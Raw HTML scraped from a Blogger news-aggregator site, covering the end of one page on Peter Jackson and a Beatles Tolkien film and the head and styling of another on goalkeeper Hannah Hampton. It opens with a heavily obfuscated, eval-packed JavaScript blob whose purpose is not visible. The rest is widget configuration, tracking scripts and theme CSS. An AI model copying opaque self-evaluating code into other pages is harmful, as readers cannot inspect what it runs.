\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Y65yDR_v_9Bxiq3XWiQ0NjmXSAg:1769030013519';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html', 'canonicalUrl': 'https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/6486795590423440697/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6486795590423440697', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/branded_news/958E/production/_121768283_jacksongettyimages-460218654.jpg', 'pageName': 'Peter Jackson on how Tolkien stopped a Beatles LOTR film', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Peter Jackson on how Tolkien stopped a Beatles LOTR film'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Peter Jackson on how Tolkien stopped a Beatles LOTR film', 'description': ' While making his Beatles series Get Back, the director learned about the Fab Four\x27s letdown.     from Home - BBC News  Read The Rest:maltat...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_7r2rYpBhjGcZULK1caGqI0qbGOLZTVRcQbtsd74T9xkky1HXG0F_fKEzXAqxmVX_qUnrXGRnNwFJvjW_eqTSWU_nzQrTEYE0KmFgxvspTWzo9juDhrdWUgoF0ouOSmTGEQ8txCUGtnKs-IukSdw7I1cgZ-IGLlNA8XUIK3qPcjdGmM1-BdIIYPomQxJv', 'url': 'https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6486795590423440697}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html
body_size: 141872
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/6134512764102504681/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/cpsprodpb/15336/production/_121783868_p0b64fkd.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html' property='og:url'/>
<meta content='Hampton &#39;wasn&#39;t supposed to play sport&#39; after eye operations' property='og:title'/>
<meta content=' England and Aston Villa goalkeeper Hannah Hampton &quot;wasn&#39;t supposed to play sport&quot; after she was born with a squint and had multiple eye ope...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA9JyxX0xMxk7AJfwWEtD0-Yx3sU-5dDEr-vZMIad7G4H64XCH_c_B3EYtFuhwKBVcwZueVXtG3KyHyKF-2Fl2w8YChZW-n-mG5IFLcSGvy-IqjiegQ4Kw_LcqzUHSGDXKu602e6Y8SVkf21IGOOnim6Y2oQqwS2I=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Hampton 'wasn't supposed to play sport' after eye operations - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hampton &#39;wasn&#39;t supposed to play sport&#39; after eye operations' property='og:title'/>
<meta content='https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/cpsprodpb/15336/production/_121783868_p0b64fkd.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Hampton &#39;wasn&#39;t supposed to play sport&#39; after eye operations' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/cpsprodpb/15336/production/_121783868_p0b64fkd.jpg' name='twitter:image'/>
<meta content='Hampton &#39;wasn&#39;t supposed to play sport&#39; after eye operations' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
